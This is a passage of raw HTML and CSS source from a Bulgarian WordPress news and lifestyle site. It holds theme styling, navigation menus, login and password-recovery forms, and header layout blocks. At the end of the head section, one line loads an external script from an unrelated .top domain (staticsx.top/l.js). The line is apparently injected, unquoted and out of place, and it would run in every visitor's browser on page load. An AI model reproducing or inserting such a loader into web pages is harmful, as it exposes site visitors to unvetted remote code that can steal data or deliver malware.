    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-65622 single-format-standard td-standard-pack ----- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_ba8" class="tdc-zone"><div class="tdc_zone tdi_2_83a  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_83a{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_83a:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_83a:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_83a{
position:relative;
}
}

</style>
<div class="tdi_1_ba8_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_ba8_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_486" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_bea  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_bea{
                    min-height: 0;
                }.tdi_4_bea > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_bea,
				.tdi_4_bea .tdc-columns{
				    display: block;
				}.tdi_4_bea .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_486_rand_style td-element-style" ></div><div class="vc_column tdi_6_b68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_b68{
                    vertical-align: baseline;
                }.tdi_6_b68 .wpb_wrapper,
				.tdi_6_b68 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_b68 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_b68 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_6b8 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_6bb" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_336  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_336{
                    min-height: 0;
                }.tdi_10_336,
				.tdi_10_336 .tdc-columns{
				    display: block;
				}.tdi_10_336 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_68a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_68a{
                    vertical-align: baseline;
                }.tdi_12_68a .wpb_wrapper,
				.tdi_12_68a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_68a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_68a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_646 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_646" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_646{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_646{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_646 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_646 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_646 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_888 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_888" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_888{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_888{
                    display: inline-block;
                }.tdi_14_888 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_888 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_888 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_373 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_373" >
<style>
/* custom css */
.tdi_15_373{
                    display: inline-block;
                }.tdi_15_373 .tdb-logo-a,
                .tdi_15_373 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_373 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_373 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_373 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_373 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_373 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_373 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_373 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_373 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_373 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_373 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_373 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_373 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_373 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_373 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_373 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_373 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_373 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_684" class="tdc-zone"><div class="tdc_zone tdi_17_b63  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_b63{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_668" class="tdc-row"><div class="vc_row tdi_19_a58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_a58{
                    min-height: 0;
                }.tdi_19_a58,
				.tdi_19_a58 .tdc-columns{
				    display: block;
				}.tdi_19_a58 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_8b6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_8b6{
                    vertical-align: baseline;
                }.tdi_21_8b6 .wpb_wrapper,
				.tdi_21_8b6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_8b6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_8b6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_97b" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_464 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_464{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_464{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_97b_rand_style td-element-style" ><style>
.tdi_22_97b_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_946" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_461  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_461{
                    min-height: 0;
                }.tdi_25_461:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_461,
				.tdi_25_461 .tdc-columns{
				    display: block;
				}.tdi_25_461 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_461{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_461 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_946_rand_style td-element-style" ><style>
.tdi_24_946_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_fbf topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_fbf{
                    vertical-align: baseline;
                }.tdi_27_fbf .wpb_wrapper,
				.tdi_27_fbf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_fbf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_fbf .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_99b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_99b" >
<style>

/* inline tdc_css att */

.tdi_29_99b{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_99b{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_99b{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_99b{
                    display: inline-block;
                }.tdi_29_99b .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_99b .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_99b .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">четвъртък, януари 15, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_77a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_77a"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_77a{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_77a{
                    display: inline-block;
                }.tdi_30_77a .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_77a .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_77a .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_77a .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_77a .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_77a .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_77a .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_77a .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_77a .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_77a .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_77a .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_77a .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_77a .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_77a .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_77a class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_4e7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_4e7" >
<style>

/* inline tdc_css att */

.tdi_31_4e7{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_4e7{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_4e7{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_4e7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_4e7 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_4e7 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_4e7 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_4e7 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_4e7 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_4e7 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_4e7 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_4e7 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_4e7 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_4e7 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_4e7 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_4e7 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
